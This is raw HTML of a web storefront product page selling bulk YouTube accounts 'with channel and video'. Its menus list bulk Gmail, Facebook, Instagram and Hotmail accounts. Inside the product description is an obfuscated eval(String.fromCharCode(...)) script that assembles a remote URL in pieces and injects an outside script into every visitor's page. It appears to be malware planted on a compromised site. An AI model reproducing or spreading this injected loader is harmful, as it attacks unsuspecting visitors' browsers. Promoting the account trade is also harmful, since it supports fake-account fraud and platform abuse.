<li id="menu-item-10261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10261 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/facebook-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Facebook Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/facebook-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/facebook-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/facebook-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/facebook.png 512w" /><span class="nav-link-text">Facebook Accounts</span></a></li>
<li id="menu-item-10265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10265 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/linkedin-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="LinkedIn Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/linkedin-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/linkedin-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/linkedin-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/linkedin.png 512w" /><span class="nav-link-text">LinkedIn Accounts</span></a></li>
<li id="menu-item-10266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10266 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/pinterest-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Pinterest Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/pinterest-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/pinterest-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/pinterest-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/pinterest.png 512w" /><span class="nav-link-text">Pinterest Accounts</span></a></li>
<li id="menu-item-10267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10267 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/twitter-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Twitter Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/twitter-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/twitter-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/twitter-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/twitter.png 512w" /><span class="nav-link-text">Twitter Accounts</span></a></li>
<li id="menu-item-10269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10269 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/youtube-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="YouTube Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/youtube-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/youtube-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/youtube-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/youtube.png 512w" /><span class="nav-link-text">YouTube Accounts</span></a></li>
<li id="menu-item-10263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10263 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/hotmail-outlook-aol-gmx/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Hotmail / Outlook / AOL / GMX" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/outlook-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/outlook-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/outlook-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/outlook.png 512w" /><span class="nav-link-text">Hotmail / Outlook / AOL / GMX</span></a></li>
<li id="menu-item-10270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10270 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/quora-accounts-reddit-accounts-discord-accounts-flicker-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Quora Accounts / Reddit Accounts /Discord Accounts / Flicker Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/quora-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/quora-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/quora-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/quora.png 512w" /><span class="nav-link-text">Quora Accounts / Reddit Accounts /Discord Accounts / Flicker Accounts</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-2pcq59rrgv7khz6hxoix">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-6lvqrjsza949eimu5x5z">
	<a href="https://accountscorner.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="788" height="90" src="https://accountscorner.com/wp-content/uploads/2023/02/logo.svg" class="attachment-full size-full" alt="" style="max-width:180px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-hehq7b9i6crxiw1rjzt3">
			<a href="https://accountscorner.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-7 cart-widget-opener whb-n2rfdj4t8gdk2lzh4jb0">
	<a href="https://accountscorner.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-ir0wh8abwcl25coqtta1" role="navigation" aria-label="Main navigation">
	<ul id="menu-primary-menu" class="menu wd-nav wd-nav-main wd-style-bg wd-gap-s"><li id="menu-item-10277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10277 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-10278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-10278 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11218 item-level-1 wd-event-hover" ><a href="https://accountscorner.com/buy-gmail-accounts/" class="woodmart-nav-link">Gmail Accounts</a></li>
	<li id="menu-item-10291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10291 item-level-1 wd-event-hover" ><a href="https://accountscorner.com/yahoo-accounts/" class="woodmart-nav-link">Yahoo Accounts</a></li>
	<li id="menu-item-11226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11226 item-level-1 wd-event-hover" ><a href="https://accountscorner.com/buy-instagram-accounts/" class="woodmart-nav-link">Instagram Accounts</a></li>
	<li id="menu-item-10289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10289 item-level-1 wd-event-hover" ><a href="https://accountscorner.com/twitter-accounts/" class="woodmart-nav-link">Twitter Accounts</a></li>
	<li id="menu-item-11232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11232 item-level-1 wd-event-hover" ><a href="https://accountscorner.com/buy-facebook-accounts/" class="woodmart-nav-link">Facebook Accounts</a></li>
	<li id="menu-item-11235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11235 item-level-1 wd-event-hover" ><a href="https://accountscorner.com/buy-linkedin-accounts/" class="woodmart-nav-link">LinkedIn Accounts</a></li>
	<li id="menu-item-10287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10287 item-level-1 wd-event-hover" ><a href="https://accountscorner.com/pinterest-accounts/" class="woodmart-nav-link">Pinterest Accounts</a></li>
	<li id="menu-item-10293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10293 item-level-1 wd-event-hover" ><a href="https://accountscorner.com/twitter-accounts/" class="woodmart-nav-link">Twitter Accounts</a></li>
	<li id="menu-item-10292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10292 item-level-1 wd-event-hover" ><a href="https://accountscorner.com/youtube-accounts/" class="woodmart-nav-link">YouTube Accounts</a></li>
	<li id="menu-item-10284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10284 item-level-1 wd-event-hover" ><a href="https://accountscorner.com/hotmail-outlook-aol-gmx/" class="woodmart-nav-link">Hotmail / Outlook / AOL / GMX</a></li>
	<li id="menu-item-10288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10288 item-level-1 wd-event-hover" ><a href="https://accountscorner.com/quora-accounts-reddit-accounts-discord-accounts-flicker-accounts/" class="woodmart-nav-link">Quora Accounts / Reddit Accounts /Discord Accounts / Flicker Accounts</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2029 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10476 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-10298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-7 wd-account-style-icon login-side-opener whb-7qrb5r43fmh57lkx4dry">
			<a href="https://accountscorner.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-7 cart-widget-opener wd-style-text whb-eyi35wj5v52my2hec8de">
	<a href="https://accountscorner.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-kv1cizir1p1hjpwwydal">

<form role="search" method="get" class="searchform  wd-style-with-bg-2 woodmart-ajax-search" action="https://accountscorner.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div data-rocket-location-hash="abecce5129406c7678dd69253f272d87" class="wd-page-content main-page-wrapper">
		
		
		<main data-rocket-location-hash="cfdbf9e77227f15ba85812e5b98f17ef" id="main-content" class="wd-content-layout content-layout-wrapper container wd-builder-on" role="main">
				<div class="wd-content-area site-content">								<div id="product-10196" class="single-product-page entry-content product type-product post-10196 status-publish first instock product_cat-youtube-accounts has-post-thumbnail shipping-taxable purchasable product-type-simple">
							<link rel="stylesheet" id="elementor-post-1055-css" href="https://accountscorner.com/wp-content/uploads/elementor/css/post-1055.css?ver=1768939085" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1055" class="elementor elementor-1055" data-elementor-post-type="woodmart_layout">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2d61532 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d61532" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a16947" data-id="0a16947" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1cdd21 wd-nowrap-md elementor-widget__width-auto wd-el-breadcrumbs text-left elementor-widget elementor-widget-wd_wc_breadcrumb" data-id="c1cdd21" data-element_type="widget" data-widget_type="wd_wc_breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://accountscorner.com">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://accountscorner.com/youtube-accounts/" class="wd-last-link">
					YouTube Accounts				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Youtube Accounts With Channel and Video				</span>
			</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-5a07c77 elementor-widget__width-auto elementor-hidden-mobile wd-single-nav text-left elementor-widget elementor-widget-wd_single_product_nav" data-id="5a07c77" data-element_type="widget" data-widget_type="wd_single_product_nav.default">
				<div class="elementor-widget-container">
					
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://accountscorner.com/product/youtube-accounts-with-channel/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://accountscorner.com/product/youtube-accounts-with-channel/" class="wd-product-nav-thumb">
					<img width="512" height="512" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="youtube acoounts with channel and video" decoding="async" srcset="" sizes="(max-width: 512px) 100vw, 512px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/youtube.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/youtube.png 512w, https://accountscorner.com/wp-content/uploads/2023/03/youtube-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/youtube-150x150.png 150w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://accountscorner.com/product/youtube-accounts-with-channel/" class="wd-entities-title">
						Youtube Accounts With Channel					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.00</bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://accountscorner.com/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://accountscorner.com/product/buy-hotmail-new-accounts/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://accountscorner.com/product/buy-hotmail-new-accounts/" class="wd-product-nav-thumb">
					<img loading="lazy" width="512" height="512" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="buy hotmail accounts" decoding="async" srcset="" sizes="(max-width: 512px) 100vw, 512px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/outlook.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/outlook.png 512w, https://accountscorner.com/wp-content/uploads/2023/03/outlook-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/outlook-150x150.png 150w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://accountscorner.com/product/buy-hotmail-new-accounts/" class="wd-entities-title">
						Buy Hotmail New Accounts					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.40</bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a8eead4 wd-wc-notices elementor-widget elementor-widget-wd_wc_notices" data-id="a8eead4" data-element_type="widget" data-widget_type="wd_wc_notices.default">
				<div class="elementor-widget-container">
					<div data-rocket-location-hash="88c7e1ab2284e959beaf6f47f621be75" class="woocommerce-notices-wrapper"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8f7b52e wd-section-stretch elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f7b52e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f2098af" data-id="f2098af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-066cfd5 wd-single-gallery elementor-widget-theme-post-content elementor-widget elementor-widget-wd_single_product_gallery" data-id="066cfd5" data-element_type="widget" data-widget_type="wd_single_product_gallery.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-none">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://accountscorner.com/wp-content/uploads/2023/03/youtube-150x150.png" data-thumb-alt="youtube acoounts with channel and video" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://accountscorner.com/wp-content/uploads/2023/03/youtube.png"><img loading="lazy" width="512" height="512" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wp-post-image wd-lazy-fade wp-post-image" alt="youtube acoounts with channel and video" title="youtube" data-caption="" data-src="https://accountscorner.com/wp-content/uploads/2023/03/youtube.png" data-large_image="https://accountscorner.com/wp-content/uploads/2023/03/youtube.png" data-large_image_width="512" data-large_image_height="512" decoding="async" srcset="" sizes="(max-width: 512px) 100vw, 512px" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/youtube.png 512w, https://accountscorner.com/wp-content/uploads/2023/03/youtube-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/youtube-150x150.png 150w" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9f16d6 elementor-widget__width-auto elementor-widget-mobile__width-auto wd-single-stock-status elementor-widget elementor-widget-wd_single_product_stock_status" data-id="f9f16d6" data-element_type="widget" data-widget_type="wd_single_product_stock_status.default">
				<div class="elementor-widget-container">
					<p class="stock in-stock wd-style-bordered"><span>200 in stock</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-a2cbd1d elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="a2cbd1d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			Price for each:
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-732f54c elementor-widget__width-auto wd-single-price text-left elementor-widget elementor-widget-wd_single_product_price" data-id="732f54c" data-element_type="widget" data-widget_type="wd_single_product_price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.00</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-733b9dc elementor-widget-mobile__width-inherit wd-single-add-cart text-left wd-btn-design-default wd-design-default wd-swatch-layout-default wd-stock-status-off elementor-widget elementor-widget-wd_single_product_add_to_cart" data-id="733b9dc" data-element_type="widget" data-widget_type="wd_single_product_add_to_cart.default">
				<div class="elementor-widget-container">
					<p class="stock in-stock wd-style-bordered"><span>200 in stock</span></p>

	
	<form class="cart" action="https://accountscorner.com/product/youtube-accounts-with-channel-with-video/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_69708ca472bb4">Youtube Accounts With Channel and Video quantity</label>
	<input
		type="number"
				id="quantity_69708ca472bb4"
		class="input-text qty text wcmmq-qty-input-box"
		value="10"
		aria-label="Product quantity"
				min="10"
		max="200"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

		<button type="submit" name="add-to-cart" value="10196" class="single_add_to_cart_button button alt">Add to cart</button>

					<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="10196" class="wd-buy-now-btn button alt">
				Buy now			</button>
			</form>

	
				</div>
				</div>
				<div class="elementor-element elementor-element-23d9571 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-shortcode" data-id="23d9571" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4de83c8" data-id="4de83c8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d400456 wd-single-content elementor-widget elementor-widget-wd_single_product_content" data-id="d400456" data-element_type="widget" data-widget_type="wd_single_product_content.default">
				<div class="elementor-widget-container">
					<p>Recently, there are a lot of YouTube accounts being offered for sale. I believe this is the result of YouTube being a more common platform and people understanding they may benefit from it. These YouTube accounts, in my opinion, are excellent investments since, if you are successful, you may earn a lot of money from them. Accountscorner.com sells youtube accounts for purchase.<script type="rocketlazyloadscript">var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3e585cd wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e585cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9ca2b31" data-id="9ca2b31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-696be99 wd-single-gallery elementor-widget-theme-post-content elementor-widget elementor-widget-wd_single_product_gallery" data-id="696be99" data-element_type="widget" data-widget_type="wd_single_product_gallery.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-none">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

